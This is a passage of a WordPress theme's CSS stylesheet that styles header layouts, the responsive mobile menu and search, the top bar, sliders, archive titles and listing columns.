.site-header.header-style-7 .main-menu-wrapper.show-search-item .main-menu-container,
.site-header.header-style-7 .main-menu-wrapper.show-cart-item .main-menu-container{
    padding: 0 45px 0 0;
}



/**
 * ->Header Style 8
 **/
.site-header.header-style-8 .header-inner{
    padding: 0;
    position: relative;
}
.site-header.header-style-8.boxed .header-inner,
.site-header.header-style-8.full-width{
    border-bottom: 1px solid #eee;
}
.site-header.header-style-8 .main-menu.menu{
    float: left;
}
.site-header.header-style-8 .main-menu.menu > li{
    float: left;
    display: inline-block;
    margin: 0 10px 0 0;
}
.site-header.header-style-8 .main-menu.menu > li > a{
    padding: 0 7px;
}
.site-header.header-style-8 .main-menu.menu .sub-menu {
    text-align: left;
}
.site-header.header-style-8 .site-branding{
    width: 25%;
    float: left;
    padding-right: 20px;
}
.site-header.header-style-8 .main-menu-container{
    width: 75%;
    float: right;
}
.site-header.header-style-8 .main-menu > li > a {
    line-height: 66px;
}
.site-header.header-style-8 .site-branding .logo {
    line-height: 63px;
    display: table;
    width: 100%
}
.site-header.header-style-8 .site-branding .logo.img-logo a{
    display:table-cell;
    vertical-align: middle;
    line-height: 66px;
    height: 66px;
    padding: 0 10px 0 0;
}
.site-header.header-style-8 .site-branding .logo.text-logo a{
    vertical-align: middle;
    padding: 5px 10px 5px 0;
}
.site-header.header-style-8 .site-branding .logo img{
    vertical-align: middle;
    margin: 0;
    max-height: 100%;
    display: table-cell;
    max-width: 100%;
}
.site-header.header-style-8 .main-menu.menu > li:hover > a:before,
.site-header.header-style-8 .main-menu.menu > li.current-menu-parent > a:before,
.site-header.header-style-8 .main-menu.menu > li.current-menu-item > a:before {
    height: 2px;
    bottom: -1px;
}
.site-header.header-style-8 .main-menu.menu > li.menu-item-has-children > a:after {
    position: absolute;
    width: 100%;
    left: 0;
    margin: 0;
    text-align: center;
    bottom: 0;
    color: rgba(0, 0, 0, 0.21);
}
/* sticky */
.site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block {
    box-shadow: none;
    background: #fff;
}
.site-header.header-style-8.full-width .content-wrap{
    max-width: 100% !important;
}
.site-header.header-style-8.full-width .content-wrap.pinned{
    background: #fff;
    box-shadow: none;
    border-bottom: 1px solid #eee;
}


/**
 * ->Responsive Header
 **/
.responsive-header {
    display: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    min-width: 300px;
}
.responsive-header .responsive-header-container{
    background-color: #ffffff;
    user-select: none;
}
.header-ad{
    margin-bottom: -50px;
}
.header-ad-left{
    display: inline-block;
    width: 100%;
    position: relative;
    top: -20px;
    padding-left: 27px;
    padding-right: 27px;

}
.header-ad-right{
    width: 30%;
    display: inline-block;
    padding-right: 20px;
}

@media only screen and (max-width : 992px) {
    .main-menu > li {
        margin-right: 10px;
    }
    .site-header.header-style-1 .main-menu.menu > li {
        margin: 0 4px;
    }
    .site-header.header-style-8 .main-menu.menu > li ,
    .site-header.header-style-4 .main-menu.menu > li ,
    .site-header.header-style-3 .main-menu.menu > li {
        margin: 0 7px 0 0;
    }
    .site-header.header-style-8 .main-menu.menu > li > a,
    .site-header.header-style-6 .main-menu.menu > li > a,
    .site-header.header-style-5 .main-menu.menu > li > a {
        padding: 0 7px;
    }
    .main-menu > li > a {
        padding: 0 4px;
    }

    .header-ad-left{
        width: 100%;
        display: block;
        position: static;
        padding: 0;
    }
    .header-ad-right{
        display: none;
    }
    .header-ad-left > .betteradscontainer{
        text-align: center;
    }
    .header-ad{
        margin-top: -20px;
        margin-bottom: 0;
    }
}
@media only screen and (max-width : 800px){
    .unsubscribe-btn,
    .subscribe-btn {
        padding: 11px;
    }

    .header-auth {
        padding: 12px !important;
        margin: 0px !important;
        position: inherit !important;
    }

    .sign-in-block {
        width: 100% !important;
        top: 75px !important;
        left: 0;
        margin: auto;
    }

    #header-login-form p > input, #header-reg-form p > input {
        width: 100% !important;
    }

    #header-login-form p > span, #header-reg-form p > span {
        width: 97px;
        float: right !important;
        margin-top: 20px;
    }

    #user-mobile > div:nth-child(2) > div:nth-child(3) > div:nth-child(3) > div:nth-child(1) > form:nth-child(1) > p:nth-child(2) > span:nth-child(2) {
        width: 138px !important;
    }

    #user-mobile > div:nth-child(2) > div:nth-child(3) > div:nth-child(3) > div:nth-child(1) > form:nth-child(1) > p:nth-child(1) > span:nth-child(2) {
        width: 40% !important;
        float: left !important;
        padding-left: 0px;
        font-family: 'Roboto Italic';
    }

    #close-mobile-user {
        width: 55px;
        height: 73px;
        float: right;
        background-color: #C7C7C7;
        color: #ffffff;
        font-size: 26px;
        padding: 17px;
        padding-top: 23px;
        cursor: pointer;
        display: none;
    }

    #close-mobile-user i {
        display: block;
    }

    .margin-btn {
        margin-left: -49%;
    }

    .header-subscribe {
        position: inherit !important;
    }

    #unsubscribe-dialog,
    #subscribe-dialog {
        position: absolute;
        top: 75px;
        right: 0;
        left: 0;
        height: 245px;
        margin: auto;
        background-color: #ffffff;
        z-index: 99999999;
        display: none;
    }

    #close-mobile-dialog {
        width: 55px;
        height: 73px;
        float: left;
        background-color: #C7C7C7;
        color: #ffffff;
        font-size: 26px;
        padding: 17px;
        padding-top: 23px;
        cursor: pointer;
        display: none;
    }

    #close-mobile-dialog i {
        display: block;
    }

    .icon-sub {
        width: 12%;
        font-size: 30px;
        float: left;
        padding-top: 3px;
        color: #C7C7C7;
    }

    #cont {
        margin-top: 25px;
        margin-bottom: 35px;
        padding: 0px 4%;
        height: 37%;
    }

    .block-for-btn {
        height: 85px;
        background-color: #F4F4F4;
        border-top: 2px solid #DADADA;
        font-family: "Roboto";
        font-size: 16px;
        color: #ffffff;
        padding: 20px 4%;
    }

    .subscribe-icon {
        cursor: pointer;
    }

    .header-subscribe {
        cursor: inherit !important;
    }

    .discribe {
        height: 45px;
        width: 107px;
        background-color: #777777;
        text-align: center;
        border-radius: 3px;
        padding-top: 9px;
        display: inline-block;
        float: left;
        cursor: pointer;
    }

    .subscr {
        height: 45px;
        width: 118px;
        background-color: #777777;
        text-align: center;
        border-radius: 3px;
        padding-top: 9px;
        display: inline-block;
        float: right;
        cursor: pointer;
    }

    .text-sub {
        width: 88%;
        display: inline-block;
        font-family: "Roboto";
        font-size: 18px;
        line-height: 20px;
    }

    .login-links {
        display: none !important;
    }

    .site-header{
        display: none;
    }
    .responsive-header{
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        z-index: 99999;
    }
    .betteradscontainer.adloc-before-header.betterad-column-3 .betterad-container:nth-child(3),
    .betteradscontainer.adloc-before-header.betterad-column-3 .betterad-container:nth-child(2),
    .betteradscontainer.adloc-before-header.betterad-column-2 .betterad-container:nth-child(2),
    .betteradscontainer.adloc-before-header .betterad-container:first-child{
        margin-top: 35px!important;
    }
    .layout-1-col,
    .layout-2-col,
    .layout-3-col{
        margin-top:0px;
    }
}


/**
 * -->Responsive Menu
 **/
.responsive-header .menu-container{
    width: 20%;
    float: left;
    text-align: left;
}
.responsive-header .menu-container .menu-handler{
    color: #b5b5b5;
    width: 54px;
    height: 54px;
    text-align: center;
    display: inline-block;
    font-size: 18px;
    background-color: rgba(255, 255, 255, 0.05);
    cursor: pointer;
    transition: .3s;
    position: relative;
}

.responsive-header .open .menu-handler {
    background-color: #C7C7C7;
}

.responsive-header .menu-container.open .menu-handler:after {
    content: '';
    position: absolute;
    bottom: -1px;
    left: 0;
    right: 0;
    height: 1px;
    display: inline-block;
    z-index: 100000;
}
.responsive-header .menu-container.open .menu-handler .bf-icon:before{
    content: "\f00d";
}
.responsive-header .menu-container .menu-box{
    width: 100%;
    position: absolute;
    top: 54px;
    left: 0;
    background-color: #ffffff;
    display: none;
    z-index: 99999;
    -webkit-box-shadow: 0 8px 14px rgba(0, 0, 0, 0.20);
    -moz-box-shadow: 0 8px 14px rgba(0, 0, 0, 0.20);
    box-shadow: 0 8px 14px rgba(0, 0, 0, 0.20);
}
.responsive-header .menu-container.open .menu-box {
    display: block;
}


.responsive-header .menu-container .resp-menu li{
    display: block;
    line-height: 40px;
    float: none;
    position: relative;
}
.responsive-header .menu-container .resp-menu li a > .bf-icon{
    display: inline-block;
    min-width: 22px;
    margin: 0;
}
.responsive-header .menu-container .resp-menu li > a{
    padding: 0 5px 0 15px;
    color: #555555;
    font-size: 16px !important;
    font-family: "Georgia bold" !important;
    display: block;
    width: 100%;
    height: 100%;
    padding-top: 4px;
    border-bottom: 2px solid #E8E8E8;
    position: relative;
}
.responsive-header .menu-container .resp-menu li:hover > a{
    color: #000000;
}
.responsive-header .menu-container .resp-menu li:last-child > a{
    border-bottom: none;
}
.responsive-header .menu-container .resp-menu .children-button{
    position: absolute;
    right: 0;
    top: 0;
    line-height: 40px;
    width: 40px;
    text-align: center;
    color: #c0c0c0;
    cursor: pointer;
}
.responsive-header .menu-container .resp-menu li.menu-item-has-children > a:after{
    display: none;
}
.responsive-header .menu-container .resp-menu li:hover > .mega-menu,
.responsive-header .menu-container .resp-menu li:hover > .sub-menu{
    display: none;
}
.responsive-header .menu-container .resp-menu li.open-sub > .mega-menu,
.responsive-header .menu-container .resp-menu li.open-sub > .sub-menu{
    display: block;
}
.responsive-header .menu-container .resp-menu .mega-menu,
.responsive-header .menu-container .resp-menu .sub-menu{
    display: none;
    visibility: visible;
    opacity: 1 !important;
    transform: none !important;
    transition: none !important;
    animation-name: none !important;
    position: relative;
    top: inherit !important;
    left: inherit !important;
    right: auto !important;
    background-color: #222;
    width: 100%;
    margin-top: -1px;
    z-index: 1;
}
.responsive-header .menu-container .resp-menu .sub-menu > li:last-child > a{
    border-bottom: 1px solid rgba(255, 255, 255, 0.04) !important;
}
.responsive-header .menu-container .resp-menu .sub-menu .sub-menu{
    margin-top: 0;
}
.responsive-header .menu-container .resp-menu .sub-menu > li > a {
    padding-left: 30px;
    font-size: 80%;
}
.responsive-header .menu-container .resp-menu .sub-menu .sub-menu > li > a {
    padding-left: 45px;
}
.responsive-header .menu-container .resp-menu .sub-menu .sub-menu .sub-menu > li > a {
    padding-left: 60px;
}
.responsive-header .menu-container .menu-handler .lines {
    display: inline-block;
    width: 23px;
    height: 4px;
    background: #b5b5b5;
    transition: 0.3s;
    position: relative;
    margin-top: 24px;
}
.responsive-header .menu-container .menu-handler .lines:before,
.responsive-header .menu-container .menu-handler .lines:after {
    display: inline-block;
    width: 23px;
    height: 4px;
    background: #b5b5b5;
    transition: 0.3s;
    position: absolute;
    left: 0;
    content: '';
    -moz-transform-origin: 0.28571rem center;
    -webkit-transform-origin: 0.28571rem center;
    transform-origin: 0.28571rem center;
}
.responsive-header .open .menu-handler .lines::before,
.responsive-header .open .menu-handler .lines::after {
    background-color: #ffffff;
    left: 2px;
    top: -2px;
    height: 10px;
}
.responsive-header .menu-container .menu-handler .lines:before {
    top: 8px;
}
.responsive-header .menu-container .menu-handler .lines:after {
    top: -8px;
}
.responsive-header .menu-container.open .menu-handler .lines{
    -moz-transform: scale3d(0.8, 0.8, 0.8);
    -webkit-transform: scale3d(0.8, 0.8, 0.8);
    transform: scale3d(0.8, 0.8, 0.8);
    background: transparent;
}
.responsive-header .menu-container.open .menu-handler .lines:before,
.responsive-header .menu-container.open .menu-handler .lines:after {
    -moz-transform-origin: 50% 50%;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    top: 1px;
    width: 3rem;
    margin-left: -6px;
}
.responsive-header .menu-container.open .menu-handler .lines:before {
    -moz-transform: rotate3d(0, 0, 1, 45deg);
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
}
.responsive-header .menu-container.open .menu-handler .lines:after {
    -moz-transform: rotate3d(0, 0, 1, -45deg);
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
}
.responsive-header .menu-container .resp-menu .better-custom-badge {
    background-color: #000000;
    display: inline-block;
    height: 16px;
    line-height: 16px;
    color: #FFF;
    font-family: "Arial Narrow",Arial,sans-serif;
    font-size: 11px;
    padding: 0 5px;
    font-weight: 600;
    letter-spacing: 1px;
    z-index: 1;
    text-transform: uppercase;
    text-align: center;
    min-width: 19px;
    white-space: nowrap;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    float: right;
    margin: 12px 6px 0 0;
}
.responsive-header .menu-container .resp-menu > li.menu-item-has-children > a > .better-custom-badge {
    margin-right: 42px;
}


/**
 * --->Responsive Mega Menu
 **/
.responsive-header .menu-container .resp-menu .mega-menu{
    display: none;
    visibility: visible;
    opacity: 1;
    background-color: #222;
    position: inherit;
    left: 0;
    top: 0;
    border: none;
}
.responsive-header .menu-container .resp-menu .mega-menu .container{
    width: 100%;
    max-width: 100%;
    padding: 0;
}
/* column link */
.responsive-header .menu-container .resp-menu .mega-menu.mega-type-link {
    padding: 0;
}
.responsive-header .menu-container .resp-menu .mega-menu.mega-type-link .mega-links > li{
    width: 100% !important;
    margin: 0 !important;
    padding: 0 !important;
}
.responsive-header .menu-container .resp-menu .mega-menu.mega-type-link .mega-links li a{
    padding-bottom: 0;
    margin-bottom: 0;
}
.responsive-header .menu-container .resp-menu .mega-menu.mega-type-link .mega-links li .sub-menu{
    display: none !important;
}
.responsive-header .menu-container .resp-menu .mega-menu.mega-type-link .mega-links li.open-sub > .sub-menu{
    display: block !important;
}
/* horizontal link */
.responsive-header .menu-container .resp-menu .mega-menu.mega-type-link-list .mega-links li {
    padding: 0;
    text-align: left;
}
.responsive-header .menu-container .resp-menu .mega-menu.mega-type-link-list .mega-links > li .sub-menu {
    position: relative;
    top: 0 !important;
    left: 0 !important;
    background-color: #1A1A1A !important;
    text-align: left !important;
}
.responsive-header .menu-container .resp-menu .mega-menu.mega-type-link-list .mega-links > li .sub-menu > li {
    display: block;
}
/* Grid Posts */
.responsive-header .menu-container .resp-menu  .mega-menu.mega-grid-posts .post{
    width: 100%;
    padding: 0 20px;
    float: none;
}
.responsive-header .menu-container .resp-menu  .mega-menu.mega-grid-posts .post:nth-child(4),
.responsive-header .menu-container .resp-menu  .mega-menu.mega-grid-posts .post:nth-child(3),
.responsive-header .menu-container .resp-menu  .mega-menu.mega-grid-posts .post:nth-child(2){
    display: none;
}


/**
 * -->Responsive Search
 **/
.responsive-header .search-container{
    width: 20%;
    float: left;
    text-align: right;
}
.responsive-header .search-container .search-handler{
    color: #b5b5b5;
    width: 54px;
    height: 54px;
    line-height: 54px;
    text-align: center;
    display: inline-block;
    font-size: 26px;
    background-color: rgba(255, 255, 255, 0.05);
    cursor: pointer;
    transition: .3s;
    user-select: none;
    position: relative;
}
.responsive-header .open .search-handler {
    color: #FFFFFF;
    background-color: #C7C7C7;
}
.responsive-header .search-container.open .search-handler:after {
    content: '';
    position: absolute;
    bottom: -1px;
    left: 0;
    right: 0;
    height: 1px;
    display: inline-block;
    z-index: 100000;
}
.responsive-header .search-container.open .search-handler .fa-search:before {
    content: "\f00d";
}
.responsive-header .search-container .search-box{
    position: absolute;
    top: 56px !important;
    right: 0;
    background-color: #ffffff;
    border-bottom: 2px solid #C7C7C7;
    padding: 7px;
    height: 57px;
    display: none;
    z-index: 99999;
    width: 500%;
    -webkit-box-shadow: 0 8px 14px rgba(0, 0, 0, 0.20);
    -moz-box-shadow: 0 8px 14px rgba(0, 0, 0, 0.20);
    box-shadow: 0 8px 14px rgba(0, 0, 0, 0.20);
}
body.admin-bar .responsive-header .search-container .search-box{
    top: 100%;
}
.responsive-header .search-container.open .search-box {
    display: block;
}
.responsive-header .search-container .search-box .search-form{
    position: relative;
}
.responsive-header .search-container .search-box .search-form .search-field{
    border: none;
    float: none;
    width: 97%;
    color: #555555;
    font-size: 16px !important;
    font-family: "Georgia" !important;
}
.responsive-header .search-container .search-box .search-form .search-submit{
    position: absolute;
    right: 0;
    top: 0;
}

#l-search-btn {
    position: absolute;
    right: 0;
    font-size: 23px;
    height: 22px;
    margin-right: 2%;
    margin-bottom: 0;
}
/**
 * -->Dropdown Logo
 **/
.main-menu-wrapper:not(.pinned) .main-menu-logo-wrap {
    display:none;
}
.main-menu-logo-wrap{
    position: relative;
    height: 100%;
}
.main-menu-logo-wrap a{
    position: absolute;
    bottom: 0;
    margin: 0 0 10px 0;
}
.main-menu-logo{
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    margin: auto;
    height: auto;
}

.main-menu-logo img{
    width: 120px;
}
@media only screen and (max-width : 1100px) {

    .main-menu-logo img{
        display: none;
    }
}
@media only screen and (max-width : 1150px) {
    .main-menu-logo-wrap a {
        margin: 0 0 15px 0;
    }
    .main-menu-logo img{
        width: 90px;
    }
}
/**
 * -->Responsive Logo
 **/
.responsive-header .logo-container{
    width: 60%;
    float: left;
    padding: 2px 0;
    text-align: center;
    line-height: 50px;
}
.responsive-header .logo-container img{
    max-height: 35px;
    max-width: 100%;
}
.responsive-header .logo-container a{
    color: #fff;
}


/**
 * -->Light Schema
 **/
.responsive-header.light .responsive-header-container{
    background: #fff;
    border-bottom: 1px solid #E5E5E5;
}
.responsive-header.light .responsive-header-container.bs-pinning-block.pinned{
    border-bottom-color: transparent;
}
.responsive-header.light .logo-container a{
    color: #2C2C2C;
}
.responsive-header.light .search-container .search-handler{
    background-color: #FFF;
    border-left: 1px solid #E5E5E5;
}
.responsive-header.light .search-container .search-box .search-form .search-field{
    border: 1px solid #D6D6D6;
}
.responsive-header.light .search-container.open .search-handler{
    background-color: #fff;
}
.responsive-header.light .search-container.open .search-box{
    background-color: #fff;
}
.responsive-header.light .search-container.open .search-handler:after {
    background-color: #fff;
}
.responsive-header.light .menu-container .menu-handler{
    background-color: #fff;
    border-right: 1px solid #E5E5E5;
}
.responsive-header.light .menu-container .menu-handler .lines:after,
.responsive-header.light .menu-container .menu-handler .lines:before,
.responsive-header.light .menu-container .menu-handler .lines{
    background: #2C2C2C;
}
.responsive-header.light .menu-container.open .menu-handler .lines {
    background: transparent;
}
.responsive-header.light .menu-container.open .menu-handler:after {
    background-color: #fff;
}
.responsive-header.light .menu-container .menu-box {
    background-color: #fff;
    border: 1px solid #e5e5e5;
}
.responsive-header.light .menu-container .resp-menu li > a {
    color: #5d5d5d;
}
.responsive-header.light .menu-container .resp-menu .sub-menu {
    background-color: #F4F4F4;
}
.responsive-header.light .menu-container .resp-menu li > a,
.responsive-header.light .menu-container .resp-menu .sub-menu > li:last-child > a{
    border-bottom: 1px solid rgba(0, 0, 0, 0.03) !important;
}
.responsive-header.light .search-container .search-handler {
    color: #2C2C2C;
}
.responsive-header.light .search-container .search-box {
    width: 282px;
    background-color: #FFFFFF;
    border: 1px solid #E5E5E5;
}
.responsive-header.light .menu-container .resp-menu li:last-child > a{
    border-bottom: none !important;
}
.responsive-header.light .menu-container .resp-menu .mega-menu{
    background-color: #F4F4F4;
}
.responsive-header.light .menu-container .resp-menu .mega-menu.mega-type-link-list .mega-links > li .sub-menu {
    background-color: #E4E4E4 !important;
}

/**
* ->Nav Menu Pretty Tabs
**/
.main-menu .bs-pretty-tabs-container .bs-pretty-tabs-elements {
    padding: 0;
    border: none;
    right: auto;
    left: auto;
}
.main-menu .bs-pretty-tabs-container {
    position: inherit;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links .sub-menu,
ul.sub-menu.bs-pretty-tabs-elements .mega-menu{
    position: absolute;
    box-shadow: none;
    padding: 0;
    width: 100%;
    left: 100%;
    top: 0 !important;
    background-color: #FFF;
    -webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
    box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
}
ul.sub-menu.bs-pretty-tabs-elements li.menu-item-mega-grid-posts > a:after,
ul.sub-menu.bs-pretty-tabs-elements li.menu-item-mega-grid-posts > .mega-menu{
    display: none;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link-list .mega-links > li .sub-menu,
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links .sub-menu .sub-menu.sub-menu,
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links .sub-menu.sub-menu{
    top: inherit !important;
    position: absolute;
    margin-top: -39px;
    left: 100% !important;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.tabbed-grid-posts:before{
    display: none;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.tabbed-grid-posts .tabs-section li:first-child,
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.tabbed-grid-posts .tab-content {
    display: none;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.tabbed-grid-posts .tabs-section {
    width: 100%;
    max-width: inherit;
    padding: 0;
    height: auto;
    float: none;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.tabbed-grid-posts .content-wrap,
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .content-wrap{
    max-width: 100%;
    min-width: inherit;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links {
    list-style: none;
    padding: 0;
    margin: 0;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a {
    color: #434343;
    border-bottom: 1px solid rgba(0, 0, 0, 0.04);
    width: auto;
    display: block;
    margin-bottom: 0;
    padding: 8px 16px;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link-list .mega-links > li .sub-menu > li,
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link-list .mega-links > li {
    display: block;
    padding: 0;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link-list .mega-links > li > a{
    display: block;
    border-bottom: 1px solid rgba(0, 0, 0, 0.04);
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link-list .mega-links > li:last-child > a,
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li:last-child > a {
    border-bottom: none;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links.link-4-column > li,
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links.link-3-column > li,
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links.link-2-column > li{
    width: 100%;
    float: none;
    padding: 0 !important;
    margin: 0 !important;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li:hover > a{
    background-color: #000000;
    color: #fff !important;
}


/**
 * =>Top Bar
 **/
.topbar ul.menu > li .sub-menu{
    top: 100%;
}
.topbar .topbar-inner{
    padding: 4px 0 3px;
}
.site-header.boxed .topbar .topbar-inner {
    border-bottom: 1px solid #efefef;
    border-bottom: 1px solid rgba(0, 0, 0, 0.07);
}
.site-header.full-width .topbar{
    border-bottom: 1px solid #efefef;
    border-bottom: 1px solid rgba(0, 0, 0, 0.07);
}
.topbar .better-studio-shortcode{
    display: inline-block;
    float: right;
    margin-bottom: 0;
}
.topbar .better-studio-shortcode .social-list{
    display: inline-block;
    float: right;
}
.topbar .better-social-counter.style-button .social-item{
    margin: 0 0 0 4px;
}
.topbar .better-social-counter.style-button .social-item .item-icon {
    color: #444444;
    background-color: transparent;
    font-size: 12px;
    width: 24px;
    height: 24px;
    line-height: 24px;
}
.topbar .better-social-counter.style-button .social-item:hover .item-icon {
    color: #545454;
}


.topbar .better-social-counter.style-button .social-item {
    float: left;
    font-size: 13px;
}
.topbar .better-social-counter.style-button a:hover {
    color: #fff;
}
.topbar .search-container{
    position: relative;
    width: 26px;
    height: 26px;
    float: right;
    margin-top: 4px;
    margin-left: 4px;
}
.topbar .search-container .search-handler{
    width: 26px;
    height: 26px;
    line-height: 26px;
    text-align: center;
    display: inline-block;
    font-size: 13px;
    color: #6D6D6D;
    cursor: pointer;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.topbar .search-container.open .search-handler,
.topbar .search-container:hover .search-handler {
    color: #000000;
}
.topbar .search-container .search-box{
    display: none;
    position: absolute;
    right: 0;
    top: 30px;
    background-color: #222;
    padding: 6px;
    width: 259px;
    z-index: 99;
}
.topbar .search-container .search-box .search-form{
    float: left;
}
.topbar .search-container .search-box .search-form .search-field{
    border: none;
}
.topbar .search-container.open .search-box{
    display: block;
}
.topbar .topbar-date{
    background: #000000;
    color: #fff;
    display: inline-block;
    padding: 3px 10px;
    line-height: 18px;
    position: relative;
    top: -1px;
}
.topbar .better-newsticker{
    margin-bottom: 0;
}
.topbar .better-newsticker .control-nav span{
    border: none;
    background: transparent;
    color: rgba(0, 0, 0, 0.3);
    width: 18px;
}
.topbar .better-newsticker .control-nav {
    right: auto;
    left: 120px;
}
.topbar .better-newsticker .control-nav span.prev{
    margin: 0;
}
.topbar .better-newsticker ul.news-list li {
    left: 220px;
}
.topbar .better-newsticker ul.news-list li.active {
    left: 170px;
}
.topbar .topbar-sign-in{
    float: right;
    cursor: pointer;
    height: 24px;
    line-height: 24px;
}
.topbar .topbar-sign-in .fa{
    margin-right: 2px;
}
.topbar .topbar-sign-in.behind-social{
    margin-right: 8px;
    position: relative;
    padding-right: 8px;
}
.topbar .topbar-sign-in.behind-social:before{
    content: '';
    width: 1px;
    top: 50%;
    margin-top: -8px;
    height: 18px;
    display: inline-block;
    background: rgb(218, 218, 218);
    background: rgba(0, 0, 0, 0.15);
    position: absolute;
    right: -2px;
}


/**
 * =>Main Slider
 **/
.slider-style-15-container,
.slider-style-13-container,
.slider-style-11-container,
.slider-style-9-container,
.slider-style-7-container,
.slider-style-4-container.slider-container-1col,
.slider-style-3-container,
.slider-style-5-container,
.slider-style-2-container.slider-container-1col,
.slider-style-1-container{
    margin: 0 0 -20px;
    padding: 25px 0;
}
.slider-style-5-container{
    padding-bottom: 0;
}
.slider-style-16-container,
.slider-style-8-container,
.slider-style-2-container,
.slider-style-4-container{
    margin: 0 0 25px;
}
.slider-style-15-container{
    margin: 0;
    padding-bottom: 0;
}
.slider-style-13-container .bs-slider,
.slider-style-11-container .bs-slider,
.slider-style-9-container .bs-slider{
    margin-bottom: 0;
}


/**
 * =>Main Section
 **/


/**
 * =>Archive Title
 **/
.archive-title{
    border-bottom: 1px solid #F0F0F0;
    padding-bottom: 13px;
}
.archive-title .pre-title {
    position: relative;
    margin-bottom: 17px;
}
.archive-title .pre-title span{
    background-color: #444;
    display: inline-block;
    line-height: 26px;
    z-index: 1;
    position: relative;
    padding: 0 10px;
    color: #fff;
}
.archive-title .pre-title:after {
    content: '';
    display: inline-block;
    position: absolute;
    left: 0;
    top: 100%;
    height: 3px;
    width: 100%;
    background-color: #444444;
}
.archive-title .page-heading{
    margin: 0 0 12px;
    position: relative;
    -webkit-pointer-events: none;
    -moz-pointer-events: none;
    pointer-events: none;
    padding: 0;
}
.archive-title.with-actions .page-heading{
    padding-right: 30px;
}
.archive-title .actions-container{
    width: 30px;
    float: right;
}
.archive-title.without-terms .actions-container{
    margin-top: 8px;
}
.archive-title .page-heading .count,
.archive-title .rss-link{
    float: right;
    font-size: 20px;
}
.archive-title .rss-link{
    color: #f97410;
}
.archive-title .desc{
    margin-top: 12px;
}
.archive-title .desc p:last-child {
    margin-bottom: 0;
}
.archive-title .term-badges{
    margin: 10px 0 0;
    line-height: 0;
}
.archive-title .term-badges span.term-badge{
    margin-bottom: 6px;
}
.archive-title .term-badges span.term-badge a {
    background: #FFFFFF !important;
    border: 1px solid #D4D4D4 !important;
    border-color: #D4D4D4 !important;
    padding: 0 7px;
    display: inline-block;
    line-height: 20px;
    margin-right: 3px;
    font-size: 10px;
    float: left;
    color: #8b8b8b !important;
}
.archive-title .term-badges span.term-badge a:hover{
    color: #fff !important;
    background: #000000 !important;
    border: 1px solid transparent !important;
}


/**
 * =>Layouts
 **/
.sidebar-column:after{
    width: 1px;
    height: 100%;
    background: #F7F7F7;
    position: absolute;
    left: 0;
    top: 0;
    content: '';
    display: inline-block;
}
.layout-right-sidebar .sidebar-column:after{
    left: -1px;
}
.layout-3-col-6 .sidebar-column.sidebar-column-secondary:after,
.layout-3-col-6 .sidebar-column.sidebar-column-primary:after,
.layout-3-col-5 .sidebar-column.sidebar-column-secondary:after,
.layout-3-col-5 .sidebar-column.sidebar-column-primary:after,
.layout-3-col-4 .sidebar-column.sidebar-column-secondary:after,
.layout-3-col-3 .sidebar-column.sidebar-column-primary:after,
.layout-left-sidebar .sidebar-column:after{
    left: auto;
    right: -1px;
}


/**
 * =>Visual Composer
 **/
.wpb_column.sticky-column{
    min-height: 0 !important;
}


/**
 * =>Listing
 **/
.bs-pagination-wrapper .listing + .listing{
    margin-top: 20px;
}
.post.emphasize-first-p .entry-content > p:first-child{
    font-size: 120%;
}
.listing-item .post-edit-link{
    position: absolute;
    bottom: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.58);
    color: #fff;
    padding: 4px 11px;
    font-size: 13px;
    display: none;
    line-height: 20px;
}
.listing-item:hover .post-edit-link {
    display: block;
}


/**
 * ->Listing columns
 **/
.listing .listing-item{
    min-height: 0%;
}
.listing.columns-1 .listing-item{
    width: 100%;
    float: none;
}
/* 2 Column */
.listing.columns-2 .listing-item{
    width: 50%;
    float: left;
}
.listing.columns-2 .listing-item:nth-child(odd){
    padding-right: 13px;
    clear: left;
}
.listing.columns-2 .listing-item:nth-child(even){
    padding-left: 13px;
}
.listing.columns-2[max-width~="450px"] .listing-item{
    float: none;
    width: 100%;
    padding-left: 0px;
    padding-right: 0px;
}
.more_btn>.listing+.listing,
.infinity>.listing+.listing {
    margin-top: 20px;
}
/* 3 Column */
.listing.columns-3 .listing-item{
    width: 33.3333%;
    float: left;
}
